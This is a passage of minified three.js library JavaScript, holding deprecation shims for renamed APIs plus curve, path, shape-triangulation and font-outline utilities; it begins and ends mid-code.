console.warn("THREE.Vector3: .getPositionFromMatrix() has been renamed to .setFromMatrixPosition()."),this.setFromMatrixPosition(a)}},getScaleFromMatrix:{value:function(a){return console.warn("THREE.Vector3: .getScaleFromMatrix() has been renamed to .setFromMatrixScale()."),this.setFromMatrixScale(a)}},getColumnFromMatrix:{value:function(a,b){return console.warn("THREE.Vector3: .getColumnFromMatrix() has been renamed to .setFromMatrixColumn()."),this.setFromMatrixColumn(a,b)}}}),THREE.Face4=function(a,b,c,d,e,f,g){return console.warn("THREE.Face4 has been removed. A THREE.Face3 will be created instead."),new THREE.Face3(a,b,c,e,f,g)},Object.defineProperties(THREE.Object3D.prototype,{eulerOrder:{get:function(){return console.warn("THREE.Object3D: .eulerOrder is now .rotation.order."),this.rotation.order},set:function(a){console.warn("THREE.Object3D: .eulerOrder is now .rotation.order."),this.rotation.order=a}},getChildByName:{value:function(a){return console.warn("THREE.Object3D: .getChildByName() has been renamed to .getObjectByName()."),this.getObjectByName(a)}},renderDepth:{set:function(a){console.warn("THREE.Object3D: .renderDepth has been removed. Use .renderOrder, instead.")}},translate:{value:function(a,b){return console.warn("THREE.Object3D: .translate() has been removed. Use .translateOnAxis( axis, distance ) instead."),this.translateOnAxis(b,a)}},useQuaternion:{get:function(){console.warn("THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.")},set:function(a){console.warn("THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.")}}}),Object.defineProperties(THREE,{PointCloud:{value:function(a,b){return console.warn("THREE.PointCloud has been renamed to THREE.Points."),new THREE.Points(a,b)}},ParticleSystem:{value:function(a,b){return console.warn("THREE.ParticleSystem has been renamed to THREE.Points."),new THREE.Points(a,b)}}}),Object.defineProperties(THREE.Light.prototype,{onlyShadow:{set:function(a){console.warn("THREE.Light: .onlyShadow has been removed.")}},shadowCameraFov:{set:function(a){console.warn("THREE.Light: .shadowCameraFov is now .shadow.camera.fov."),this.shadow.camera.fov=a}},shadowCameraLeft:{set:function(a){console.warn("THREE.Light: .shadowCameraLeft is now .shadow.camera.left."),this.shadow.camera.left=a}},shadowCameraRight:{set:function(a){console.warn("THREE.Light: .shadowCameraRight is now .shadow.camera.right."),this.shadow.camera.right=a}},shadowCameraTop:{set:function(a){console.warn("THREE.Light: .shadowCameraTop is now .shadow.camera.top."),this.shadow.camera.top=a}},shadowCameraBottom:{set:function(a){console.warn("THREE.Light: .shadowCameraBottom is now .shadow.camera.bottom."),this.shadow.camera.bottom=a}},shadowCameraNear:{set:function(a){console.warn("THREE.Light: .shadowCameraNear is now .shadow.camera.near."),this.shadow.camera.near=a}},shadowCameraFar:{set:function(a){console.warn("THREE.Light: .shadowCameraFar is now .shadow.camera.far."),this.shadow.camera.far=a}},shadowCameraVisible:{set:function(a){console.warn("THREE.Light: .shadowCameraVisible has been removed. Use new THREE.CameraHelper( light.shadow.camera ) instead.")}},shadowBias:{set:function(a){console.warn("THREE.Light: .shadowBias is now .shadow.bias."),this.shadow.bias=a}},shadowDarkness:{set:function(a){console.warn("THREE.Light: .shadowDarkness has been removed.")}},shadowMapWidth:{set:function(a){console.warn("THREE.Light: .shadowMapWidth is now .shadow.mapSize.width."),this.shadow.mapSize.width=a}},shadowMapHeight:{set:function(a){console.warn("THREE.Light: .shadowMapHeight is now .shadow.mapSize.height."),this.shadow.mapSize.height=a}}}),Object.defineProperties(THREE.BufferAttribute.prototype,{length:{get:function(){return console.warn("THREE.BufferAttribute: .length has been deprecated. Please use .count."),this.array.length}}}),Object.defineProperties(THREE.BufferGeometry.prototype,{drawcalls:{get:function(){return console.error("THREE.BufferGeometry: .drawcalls has been renamed to .groups."),this.groups}},offsets:{get:function(){return console.warn("THREE.BufferGeometry: .offsets has been renamed to .groups."),this.groups}},addIndex:{value:function(a){console.warn("THREE.BufferGeometry: .addIndex() has been renamed to .setIndex()."),this.setIndex(a)}},addDrawCall:{value:function(a,b,c){void 0!==c&&console.warn("THREE.BufferGeometry: .addDrawCall() no longer supports indexOffset."),console.warn("THREE.BufferGeometry: .addDrawCall() is now .addGroup()."),this.addGroup(a,b)}},clearDrawCalls:{value:function(){console.warn("THREE.BufferGeometry: .clearDrawCalls() is now .clearGroups()."),this.clearGroups()}},computeTangents:{value:function(){console.warn("THREE.BufferGeometry: .computeTangents() has been removed.")}},computeOffsets:{value:function(){console.warn("THREE.BufferGeometry: .computeOffsets() has been removed.")}}}),Object.defineProperties(THREE.Material.prototype,{wrapAround:{get:function(){console.warn("THREE."+this.type+": .wrapAround has been removed.")},set:function(a){console.warn("THREE."+this.type+": .wrapAround has been removed.")}},wrapRGB:{get:function(){return console.warn("THREE."+this.type+": .wrapRGB has been removed."),new THREE.Color}}}),Object.defineProperties(THREE,{PointCloudMaterial:{value:function(a){return console.warn("THREE.PointCloudMaterial has been renamed to THREE.PointsMaterial."),new THREE.PointsMaterial(a)}},ParticleBasicMaterial:{value:function(a){return console.warn("THREE.ParticleBasicMaterial has been renamed to THREE.PointsMaterial."),new THREE.PointsMaterial(a)}},ParticleSystemMaterial:{value:function(a){return console.warn("THREE.ParticleSystemMaterial has been renamed to THREE.PointsMaterial."),new THREE.PointsMaterial(a)}}}),Object.defineProperties(THREE.MeshPhongMaterial.prototype,{metal:{get:function(){return console.warn("THREE.MeshPhongMaterial: .metal has been removed. Use THREE.MeshStandardMaterial instead."),!1},set:function(a){console.warn("THREE.MeshPhongMaterial: .metal has been removed. Use THREE.MeshStandardMaterial instead")}}}),Object.defineProperties(THREE.ShaderMaterial.prototype,{derivatives:{get:function(){return console.warn("THREE.ShaderMaterial: .derivatives has been moved to .extensions.derivatives."),this.extensions.derivatives},set:function(a){console.warn("THREE. ShaderMaterial: .derivatives has been moved to .extensions.derivatives."),this.extensions.derivatives=a}}}),Object.defineProperties(THREE.WebGLRenderer.prototype,{supportsFloatTextures:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsFloatTextures() is now .extensions.get( 'OES_texture_float' )."),this.extensions.get("OES_texture_float")}},supportsHalfFloatTextures:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsHalfFloatTextures() is now .extensions.get( 'OES_texture_half_float' )."),this.extensions.get("OES_texture_half_float")}},supportsStandardDerivatives:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsStandardDerivatives() is now .extensions.get( 'OES_standard_derivatives' )."),this.extensions.get("OES_standard_derivatives")}},supportsCompressedTextureS3TC:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsCompressedTextureS3TC() is now .extensions.get( 'WEBGL_compressed_texture_s3tc' )."),this.extensions.get("WEBGL_compressed_texture_s3tc")}},supportsCompressedTexturePVRTC:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsCompressedTexturePVRTC() is now .extensions.get( 'WEBGL_compressed_texture_pvrtc' )."),this.extensions.get("WEBGL_compressed_texture_pvrtc")}},supportsBlendMinMax:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsBlendMinMax() is now .extensions.get( 'EXT_blend_minmax' )."),this.extensions.get("EXT_blend_minmax")}},supportsVertexTextures:{value:function(){return this.capabilities.vertexTextures}},supportsInstancedArrays:{value:function(){return console.warn("THREE.WebGLRenderer: .supportsInstancedArrays() is now .extensions.get( 'ANGLE_instanced_arrays' )."),this.extensions.get("ANGLE_instanced_arrays")}},enableScissorTest:{value:function(a){console.warn("THREE.WebGLRenderer: .enableScissorTest() is now .setScissorTest()."),this.setScissorTest(a)}},initMaterial:{value:function(){console.warn("THREE.WebGLRenderer: .initMaterial() has been removed.")}},addPrePlugin:{value:function(){console.warn("THREE.WebGLRenderer: .addPrePlugin() has been removed.")}},addPostPlugin:{value:function(){console.warn("THREE.WebGLRenderer: .addPostPlugin() has been removed.")}},updateShadowMap:{value:function(){console.warn("THREE.WebGLRenderer: .updateShadowMap() has been removed.")}},shadowMapEnabled:{get:function(){return this.shadowMap.enabled},set:function(a){console.warn("THREE.WebGLRenderer: .shadowMapEnabled is now .shadowMap.enabled."),this.shadowMap.enabled=a}},shadowMapType:{get:function(){return this.shadowMap.type},set:function(a){console.warn("THREE.WebGLRenderer: .shadowMapType is now .shadowMap.type."),this.shadowMap.type=a}},shadowMapCullFace:{get:function(){return this.shadowMap.cullFace},set:function(a){console.warn("THREE.WebGLRenderer: .shadowMapCullFace is now .shadowMap.cullFace."),this.shadowMap.cullFace=a}}}),Object.defineProperties(THREE.WebGLRenderTarget.prototype,{wrapS:{get:function(){return console.warn("THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS."),this.texture.wrapS},set:function(a){console.warn("THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS."),this.texture.wrapS=a}},wrapT:{get:function(){return console.warn("THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT."),this.texture.wrapT},set:function(a){console.warn("THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT."),this.texture.wrapT=a}},magFilter:{get:function(){return console.warn("THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter."),this.texture.magFilter},set:function(a){console.warn("THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter."),this.texture.magFilter=a}},minFilter:{get:function(){return console.warn("THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter."),this.texture.minFilter},set:function(a){console.warn("THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter."),this.texture.minFilter=a}},anisotropy:{get:function(){return console.warn("THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy."),this.texture.anisotropy},set:function(a){console.warn("THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy."),this.texture.anisotropy=a}},offset:{get:function(){return console.warn("THREE.WebGLRenderTarget: .offset is now .texture.offset."),this.texture.offset},set:function(a){console.warn("THREE.WebGLRenderTarget: .offset is now .texture.offset."),this.texture.offset=a}},repeat:{get:function(){return console.warn("THREE.WebGLRenderTarget: .repeat is now .texture.repeat."),this.texture.repeat},set:function(a){console.warn("THREE.WebGLRenderTarget: .repeat is now .texture.repeat."),this.texture.repeat=a}},format:{get:function(){return console.warn("THREE.WebGLRenderTarget: .format is now .texture.format."),this.texture.format},set:function(a){console.warn("THREE.WebGLRenderTarget: .format is now .texture.format."),this.texture.format=a}},type:{get:function(){return console.warn("THREE.WebGLRenderTarget: .type is now .texture.type."),this.texture.type},set:function(a){console.warn("THREE.WebGLRenderTarget: .type is now .texture.type."),this.texture.type=a}},generateMipmaps:{get:function(){return console.warn("THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps."),this.texture.generateMipmaps},set:function(a){console.warn("THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps."),this.texture.generateMipmaps=a}}}),THREE.GeometryUtils={merge:function(a,b,c){console.warn("THREE.GeometryUtils: .merge() has been moved to Geometry. Use geometry.merge( geometry2, matrix, materialIndexOffset ) instead.");var d;b instanceof THREE.Mesh&&(b.matrixAutoUpdate&&b.updateMatrix(),d=b.matrix,b=b.geometry),a.merge(b,d,c)},center:function(a){return console.warn("THREE.GeometryUtils: .center() has been moved to Geometry. Use geometry.center() instead."),a.center()}},THREE.ImageUtils={crossOrigin:void 0,loadTexture:function(a,b,c,d){console.warn("THREE.ImageUtils.loadTexture has been deprecated. Use THREE.TextureLoader() instead.");var e=new THREE.TextureLoader;return e.setCrossOrigin(this.crossOrigin),a=e.load(a,c,void 0,d),b&&(a.mapping=b),a},loadTextureCube:function(a,b,c,d){console.warn("THREE.ImageUtils.loadTextureCube has been deprecated. Use THREE.CubeTextureLoader() instead.");var e=new THREE.CubeTextureLoader;return e.setCrossOrigin(this.crossOrigin),a=e.load(a,c,void 0,d),b&&(a.mapping=b),a},loadCompressedTexture:function(){console.error("THREE.ImageUtils.loadCompressedTexture has been removed. Use THREE.DDSLoader instead.")},loadCompressedTextureCube:function(){console.error("THREE.ImageUtils.loadCompressedTextureCube has been removed. Use THREE.DDSLoader instead.")}},THREE.Projector=function(){console.error("THREE.Projector has been moved to /examples/js/renderers/Projector.js."),this.projectVector=function(a,b){console.warn("THREE.Projector: .projectVector() is now vector.project()."),a.project(b)},this.unprojectVector=function(a,b){console.warn("THREE.Projector: .unprojectVector() is now vector.unproject()."),a.unproject(b)},this.pickingRay=function(a,b){console.error("THREE.Projector: .pickingRay() is now raycaster.setFromCamera().")}},THREE.CanvasRenderer=function(){console.error("THREE.CanvasRenderer has been moved to /examples/js/renderers/CanvasRenderer.js"),this.domElement=document.createElement("canvas"),this.clear=function(){},this.render=function(){},this.setClearColor=function(){},this.setSize=function(){}},THREE.MeshFaceMaterial=THREE.MultiMaterial,THREE.CurveUtils={tangentQuadraticBezier:function(a,b,c,d){return 2*(1-a)*(c-b)+2*a*(d-c)},tangentCubicBezier:function(a,b,c,d,e){return-3*b*(1-a)*(1-a)+3*c*(1-a)*(1-a)-6*a*c*(1-a)+6*a*d*(1-a)-3*a*a*d+3*a*a*e},tangentSpline:function(a,b,c,d,e){return 6*a*a-6*a+(3*a*a-4*a+1)+(-6*a*a+6*a)+(3*a*a-2*a)},interpolate:function(a,b,c,d,e){a=.5*(c-a),d=.5*(d-b);var f=e*e;return(2*b-2*c+a+d)*e*f+(-3*b+3*c-2*a-d)*f+a*e+b}},THREE.SceneUtils={createMultiMaterialObject:function(a,b){for(var c=new THREE.Group,d=0,e=b.length;d<e;d++)c.add(new THREE.Mesh(a,b[d]));return c},detach:function(a,b,c){a.applyMatrix(b.matrixWorld),b.remove(a),c.add(a)},attach:function(a,b,c){var d=new THREE.Matrix4;d.getInverse(c.matrixWorld),a.applyMatrix(d),b.remove(a),c.add(a)}},THREE.ShapeUtils={area:function(a){for(var b=a.length,c=0,d=b-1,e=0;e<b;d=e++)c+=a[d].x*a[e].y-a[e].x*a[d].y;return.5*c},triangulate:function(){return function(a,b){var c=a.length;if(3>c)return null;var d,e,f,g=[],h=[],i=[];if(0<THREE.ShapeUtils.area(a))for(e=0;e<c;e++)h[e]=e;else for(e=0;e<c;e++)h[e]=c-1-e;var j=2*c;for(e=c-1;2<c;){if(0>=j--){console.warn("THREE.ShapeUtils: Unable to triangulate polygon! in triangulate()");break}d=e,c<=d&&(d=0),e=d+1,c<=e&&(e=0),f=e+1,c<=f&&(f=0);var k;a:{var l=k=void 0,m=void 0,n=void 0,o=void 0,p=void 0,q=void 0,r=void 0,s=void 0,l=a[h[d]].x,m=a[h[d]].y,n=a[h[e]].x,o=a[h[e]].y,p=a[h[f]].x,q=a[h[f]].y;if(Number.EPSILON>(n-l)*(q-m)-(o-m)*(p-l))k=!1;else{var t=void 0,u=void 0,v=void 0,w=void 0,x=void 0,y=void 0,z=void 0,A=void 0,B=void 0,C=void 0,B=A=z=s=r=void 0,t=p-n,u=q-o,v=l-p,w=m-q,x=n-l,y=o-m;for(k=0;k<c;k++)if(r=a[h[k]].x,s=a[h[k]].y,!(r===l&&s===m||r===n&&s===o||r===p&&s===q)&&(z=r-l,A=s-m,B=r-n,C=s-o,r-=p,s-=q,B=t*C-u*B,z=x*A-y*z,A=v*s-w*r,B>=-Number.EPSILON&&A>=-Number.EPSILON&&z>=-Number.EPSILON)){k=!1;break a}k=!0}}if(k){for(g.push([a[h[d]],a[h[e]],a[h[f]]]),i.push([h[d],h[e],h[f]]),d=e,f=e+1;f<c;d++,f++)h[d]=h[f];c--,j=2*c}}return b?i:g}}(),triangulateShape:function(a,b){function c(a,b,c){return a.x!==b.x?a.x<b.x?a.x<=c.x&&c.x<=b.x:b.x<=c.x&&c.x<=a.x:a.y<b.y?a.y<=c.y&&c.y<=b.y:b.y<=c.y&&c.y<=a.y}function d(a,b,d,e,f){var g=b.x-a.x,h=b.y-a.y,i=e.x-d.x,j=e.y-d.y,k=a.x-d.x,l=a.y-d.y,m=h*i-g*j,n=h*k-g*l;if(Math.abs(m)>Number.EPSILON){if(0<m){if(0>n||n>m)return[];if(i=j*k-i*l,0>i||i>m)return[]}else{if(0<n||n<m)return[];if(i=j*k-i*l,0<i||i<m)return[]}return 0===i?!f||0!==n&&n!==m?[a]:[]:i===m?!f||0!==n&&n!==m?[b]:[]:0===n?[d]:n===m?[e]:(f=i/m,[{x:a.x+f*g,y:a.y+f*h}])}return 0!==n||j*k!==i*l?[]:(h=0===g&&0===h,i=0===i&&0===j,h&&i?a.x!==d.x||a.y!==d.y?[]:[a]:h?c(d,e,a)?[a]:[]:i?c(a,b,d)?[d]:[]:(0!==g?(a.x<b.x?(g=a,i=a.x,h=b,a=b.x):(g=b,i=b.x,h=a,a=a.x),d.x<e.x?(b=d,m=d.x,j=e,d=e.x):(b=e,m=e.x,j=d,d=d.x)):(a.y<b.y?(g=a,i=a.y,h=b,a=b.y):(g=b,i=b.y,h=a,a=a.y),d.y<e.y?(b=d,m=d.y,j=e,d=e.y):(b=e,m=e.y,j=d,d=d.y)),i<=m?a<m?[]:a===m?f?[]:[b]:a<=d?[b,h]:[b,j]:i>d?[]:i===d?f?[]:[g]:a<=d?[g,h]:[g,j]))}function e(a,b,c,d){var e=b.x-a.x,f=b.y-a.y;b=c.x-a.x,c=c.y-a.y;var g=d.x-a.x;return d=d.y-a.y,a=e*c-f*b,e=e*d-f*g,Math.abs(a)>Number.EPSILON?(b=g*c-d*b,0<a?0<=e&&0<=b:0<=e||0<=b):0<e}var f,g,h,i,j,k={};for(h=a.concat(),f=0,g=b.length;f<g;f++)Array.prototype.push.apply(h,b[f]);for(f=0,g=h.length;f<g;f++)j=h[f].x+":"+h[f].y,void 0!==k[j]&&console.warn("THREE.Shape: Duplicate point",j),k[j]=f;f=function(a,b){function c(a,b){var c=q.length-1,d=a-1;0>d&&(d=c);var f=a+1;return f>c&&(f=0),!!(c=e(q[a],q[d],q[f],h[b]))&&(c=h.length-1,d=b-1,0>d&&(d=c),f=b+1,f>c&&(f=0),!!(c=e(h[b],h[d],h[f],q[a])))}function f(a,b){var c,e;for(c=0;c<q.length;c++)if(e=c+1,e%=q.length,e=d(a,b,q[c],q[e],!0),0<e.length)return!0;return!1}function g(a,c){var e,f,g,h;for(e=0;e<r.length;e++)for(f=b[r[e]],g=0;g<f.length;g++)if(h=g+1,h%=f.length,h=d(a,c,f[g],f[h],!0),0<h.length)return!0;return!1}var h,i,j,k,l,m,n,o,p,q=a.concat(),r=[],s=[],t=0;for(i=b.length;t<i;t++)r.push(t);n=0;for(var u=2*r.length;0<r.length;){if(u--,0>u){console.log("Infinite Loop! Holes left:"+r.length+", Probably Hole outside Shape!");break}for(j=n;j<q.length;j++){for(k=q[j],i=-1,t=0;t<r.length;t++)if(l=r[t],m=k.x+":"+k.y+":"+l,void 0===s[m]){for(h=b[l],o=0;o<h.length;o++)if(l=h[o],c(j,o)&&!f(k,l)&&!g(k,l)){i=o,r.splice(t,1),n=q.slice(0,j+1),l=q.slice(j),o=h.slice(i),p=h.slice(0,i+1),q=n.concat(o).concat(p).concat(l),n=j;break}if(0<=i)break;s[m]=!0}if(0<=i)break}}return q}(a,b);var l=THREE.ShapeUtils.triangulate(f,!1);for(f=0,g=l.length;f<g;f++)for(i=l[f],h=0;3>h;h++)j=i[h].x+":"+i[h].y,j=k[j],void 0!==j&&(i[h]=j);return l.concat()},isClockWise:function(a){return 0>THREE.ShapeUtils.area(a)},b2:function(){return function(a,b,c,d){var e=1-a;return e*e*b+2*(1-a)*a*c+a*a*d}}(),b3:function(){return function(a,b,c,d,e){var f=1-a,g=1-a;return f*f*f*b+3*g*g*a*c+3*(1-a)*a*a*d+a*a*a*e}}()},THREE.Curve=function(){},THREE.Curve.prototype={constructor:THREE.Curve,getPoint:function(a){return console.warn("THREE.Curve: Warning, getPoint() not implemented!"),null},getPointAt:function(a){return a=this.getUtoTmapping(a),this.getPoint(a)},getPoints:function(a){a||(a=5);var b,c=[];for(b=0;b<=a;b++)c.push(this.getPoint(b/a));return c},getSpacedPoints:function(a){a||(a=5);var b,c=[];for(b=0;b<=a;b++)c.push(this.getPointAt(b/a));return c},getLength:function(){var a=this.getLengths();return a[a.length-1]},getLengths:function(a){if(a||(a=this.__arcLengthDivisions?this.__arcLengthDivisions:200),this.cacheArcLengths&&this.cacheArcLengths.length===a+1&&!this.needsUpdate)return this.cacheArcLengths;this.needsUpdate=!1;var b,c,d=[],e=this.getPoint(0),f=0;for(d.push(0),c=1;c<=a;c++)b=this.getPoint(c/a),f+=b.distanceTo(e),d.push(f),e=b;return this.cacheArcLengths=d},updateArcLengths:function(){this.needsUpdate=!0,this.getLengths()},getUtoTmapping:function(a,b){var c,d=this.getLengths(),e=0,f=d.length;c=b?b:a*d[f-1];for(var g,h=0,i=f-1;h<=i;)if(e=Math.floor(h+(i-h)/2),g=d[e]-c,0>g)h=e+1;else{if(!(0<g)){i=e;break}i=e-1}return e=i,d[e]===c?e/(f-1):(h=d[e],d=(e+(c-h)/(d[e+1]-h))/(f-1))},getTangent:function(a){var b=a-1e-4;return a+=1e-4,0>b&&(b=0),1<a&&(a=1),b=this.getPoint(b),this.getPoint(a).clone().sub(b).normalize()},getTangentAt:function(a){return a=this.getUtoTmapping(a),this.getTangent(a)}},THREE.Curve.create=function(a,b){return a.prototype=Object.create(THREE.Curve.prototype),a.prototype.constructor=a,a.prototype.getPoint=b,a},THREE.CurvePath=function(){this.curves=[],this.autoClose=!1},THREE.CurvePath.prototype=Object.create(THREE.Curve.prototype),THREE.CurvePath.prototype.constructor=THREE.CurvePath,THREE.CurvePath.prototype.add=function(a){this.curves.push(a)},THREE.CurvePath.prototype.closePath=function(){var a=this.curves[0].getPoint(0),b=this.curves[this.curves.length-1].getPoint(1);a.equals(b)||this.curves.push(new THREE.LineCurve(b,a))},THREE.CurvePath.prototype.getPoint=function(a){for(var b=a*this.getLength(),c=this.getCurveLengths(),d=0;d<c.length;){if(c[d]>=b)return a=this.curves[d],b=1-(c[d]-b)/a.getLength(),a.getPointAt(b);d++}return null},THREE.CurvePath.prototype.getLength=function(){var a=this.getCurveLengths();return a[a.length-1]},THREE.CurvePath.prototype.getCurveLengths=function(){if(this.cacheLengths&&this.cacheLengths.length===this.curves.length)return this.cacheLengths;for(var a=[],b=0,c=0,d=this.curves.length;c<d;c++)b+=this.curves[c].getLength(),a.push(b);return this.cacheLengths=a},THREE.CurvePath.prototype.createPointsGeometry=function(a){return a=this.getPoints(a),this.createGeometry(a)},THREE.CurvePath.prototype.createSpacedPointsGeometry=function(a){return a=this.getSpacedPoints(a),this.createGeometry(a)},THREE.CurvePath.prototype.createGeometry=function(a){for(var b=new THREE.Geometry,c=0,d=a.length;c<d;c++){var e=a[c];b.vertices.push(new THREE.Vector3(e.x,e.y,e.z||0))}return b},THREE.Font=function(a){this.data=a},THREE.Font.prototype={constructor:THREE.Font,generateShapes:function(a,b,c){void 0===b&&(b=100),void 0===c&&(c=4);var d=this.data;a=String(a).split("");var e=b/d.resolution,f=0;b=[];for(var g=0;g<a.length;g++){var h;h=e;var i=f,j=d.glyphs[a[g]]||d.glyphs["?"];if(j){var k=new THREE.Path,l=[],m=THREE.ShapeUtils.b2,n=THREE.ShapeUtils.b3,o=void 0,p=void 0,q=p=o=void 0,r=void 0,s=void 0,t=void 0,u=void 0,v=void 0,r=void 0;if(j.o)for(var w=j._cachedOutline||(j._cachedOutline=j.o.split(" ")),x=0,y=w.length;x<y;)switch(w[x++]){case"m":o=w[x++]*h+i,p=w[x++]*h,k.moveTo(o,p);break;case"l":o=w[x++]*h+i,p=w[x++]*h,k.lineTo(o,p);break;case"q":if(o=w[x++]*h+i,p=w[x++]*h,s=w[x++]*h+i,t=w[x++]*h,k.quadraticCurveTo(s,t,o,p),r=l[l.length-1])for(var q=r.x,r=r.y,z=1;z<=c;z++){var A=z/c;m(A,q,s,o),m(A,r,t,p)}break;case"b":if(o=w[x++]*h+i,p=w[x++]*h,s=w[x++]*h+i,t=w[x++]*h,u=w[x++]*h+i,v=w[x++]*h,k.bezierCurveTo(s,t,u,v,o,p),r=l[l.length-1])for(q=r.x,r=r.y,z=1;z<=c;z++)A=z/c,n(A,q,s,u,o),n(A,r,t,v,p)}h={offset:j.ha*h,path:k}}else h=void 0;f+=h.offset,b.push(h.path)}for(c=[],d=0,a=b.length;d<a;d++)Array.prototype.push.apply(c,b[d].toShapes());return c}},THREE.Path=function(a){THREE.CurvePath.call(this),this.actions=[],a&&this.fromPoints(a)},THREE.Path.prototype=Object.create(THREE.CurvePath.prototype),THREE.Path.prototype.constructor=THREE.Path,THREE.Path.prototype.fromPoints=function(a){this.moveTo(a[0].x,a[0].y);for(var b=1,c=a.length;b<c;b++)this.lineTo(a[b].x,a[b].y)},THREE.Path.prototype.moveTo=function(a,b){this.actions.push({action:"moveTo",args:[a,b]})},THREE.Path.prototype.lineTo=function(a,b){var c=this.actions[this.actions.length-1].args,c=new THREE.LineCurve(new THREE.Vector2(c[c.length-2],c[c.length-1]),new THREE.Vector2(a,b));this.curves.push(c),this.actions.push({action:"lineTo",args:[a,b]})},THREE.Path.prototype.quadraticCurveTo=function(a,b,c,d){var e=this.actions[this.actions.length-1].args,e=new THREE.QuadraticBezierCurve(new THREE.Vector2(e[e.length-2],e[e.length-1]),new THREE.Vector2(a,b),new THREE.Vector2(c,d));this.curves.push(e),this.actions.push({action:"quadraticCurveTo",args:[a,b,c,d]})},THREE.Path.prototype.bezierCurveTo=function(a,b,c,d,e,f){var g=this.actions[this.actions.length-1].args,g=new THREE.CubicBezierCurve(new THREE.Vector2(g[g.length-2],g[g.length-1]),new THREE.Vector2(a,b),new THREE.Vector2(c,d),new THREE.Vector2(e,f));this.curves.push(g),this.actions.push({action:"bezierCurveTo",args:[a,b,c,d,e,f]})},THREE.Path.prototype.splineThru=function(a){var b=Array.prototype.slice.call(arguments),c=this.actions[this.actions.length-1].args,c=[new THREE.Vector2(c[c.length-2],c[c.length-1])];Array.prototype.push.apply(c,a),c=new THREE.SplineCurve(c),this.curves.push(c),this.actions.push({action:"splineThru",args:b})},THREE.Path.prototype.arc=function(a,b,c,d,e,f){var g=this.actions[this.actions.length-1].args;this.absarc(a+g[g.length-2],b+g[g.length-1],c,d,e,f)},THREE.Path.prototype.absarc=function(a,b,c,d,e,f){this.absellipse(a,b,c,c,d,e,f)},THREE.Path.prototype.ellipse=function(a,b,c,d,e,f,g,h){var i=this.actions[this.actions.length-1].args;this.absellipse(a+i[i.length-2],b+i[i.length-1],c,d,e,f,g,h)},THREE.Path.prototype.absellipse=function(a,b,c,d,e,f,g,h){var i=[a,b,c,d,e,f,g,h||0];a=new THREE.EllipseCurve(a,b,c,d,e,f,g,h),this.curves.push(a),a=a.getPoint(1),i.push(a.x),i.push(a.y),this.actions.push({action:"ellipse",args:i})},THREE.Path.prototype.getSpacedPoints=function(a){a||(a=40);for(var b=[],c=0;c<a;c++)b.push(this.getPoint(c/a));return this.autoClose&&b.push(b[0]),b},THREE.Path.prototype.getPoints=function(a){a=a||12;for(var b,c,d,e,f,g,h,i,j,k,l=THREE.ShapeUtils.b2,m=THREE.ShapeUtils.b3,n=[],o=0,p=this.actions.length;o<p;o++){j=this.actions[o];var q=j.args;switch(j.action){case"moveTo":n.push(new THREE.Vector2(q[0],q[1]));break;case"lineTo":n.push(new THREE.Vector2(q[0],q[1]));break;case"quadraticCurveTo":for(b=q[2],c=q[3],f=q[0],g=q[1],0<n.length?(j=n[n.length-1],h=j.x,i=j.y):(j=this.actions[o-1].args,h=j[j.length-2],i=j[j.length-1]),q=1;q<=a;q++)k=q/a,j=l(k,h,f,b),k=l(k,i,g,c),n.push(new THREE.Vector2(j,k));break;case"bezierCurveTo":for(b=q[4],c=q[5],f=q[0],g=q[1],d=q[2],e=q[3],0<n.length?(j=n[n.length-1],h=j.x,i=j.y):(j=this.actions[o-1].args,h=j[j.length-2],i=j[j.length-1]),q=1;q<=a;q++)k=q/a,j=m(k,h,f,d,b),k=m(k,i,g,e,c),n.push(new THREE.Vector2(j,k));break;case"splineThru":for(j=this.actions[o-1].args,k=[new THREE.Vector2(j[j.length-2],j[j.length-1])],
j=a*q[0].length,k=k.concat(q[0]),k=new THREE.SplineCurve(k),q=1;q<=j;q++)n.push(k.getPointAt(q/j));break;case"arc":for(b=q[0],c=q[1],g=q[2],d=q[3],j=q[4],f=!!q[5],h=j-d,i=2*a,q=1;q<=i;q++)k=q/i,f||(k=1-k),k=d+k*h,j=b+g*Math.cos(k),k=c+g*Math.sin(k),n.push(new THREE.Vector2(j,k));break;case"ellipse":b=q[0],c=q[1],g=q[2],e=q[3],d=q[4],j=q[5],f=!!q[6];var r=q[7];h=j-d,i=2*a;var s,t;for(0!==r&&(s=Math.cos(r),t=Math.sin(r)),q=1;q<=i;q++){if(k=q/i,f||(k=1-k),k=d+k*h,j=b+g*Math.cos(k),k=c+e*Math.sin(k),0!==r){var u=j;j=(u-b)*s-(k-c)*t+b,k=(u-b)*t+(k-c)*s+c}n.push(new THREE.Vector2(j,k))}}}return a=n[n.length-1],Math.abs(a.x-n[0].x)<Number.EPSILON&&Math.abs(a.y-n[0].y)<Number.EPSILON&&n.splice(n.length-1,1),this.autoClose&&n.push(n[0]),n},THREE.Path.prototype.toShapes=function(a,b){function c(a){for(var b=[],c=0,d=a.length;c<d;c++){var e=a[c],f=new THREE.Shape;f.actions=e.actions,f.curves=e.curves,b.push(f)}return b}function d(a,b){for(var c=b.length,d=!1,e=c-1,f=0;f<c;e=f++){var g=b[e],h=b[f],i=h.x-g.x,j=h.y-g.y;if(Math.abs(j)>Number.EPSILON){if(0>j&&(g=b[f],i=-i,h=b[e],j=-j),!(a.y<g.y||a.y>h.y))if(a.y===g.y){if(a.x===g.x)return!0}else{if(e=j*(a.x-g.x)-i*(a.y-g.y),0===e)return!0;0>e||(d=!d)}}else if(a.y===g.y&&(h.x<=a.x&&a.x<=g.x||g.x<=a.x&&a.x<=h.x))return!0}return d}var e=THREE.ShapeUtils.isClockWise,f=function(a){for(var 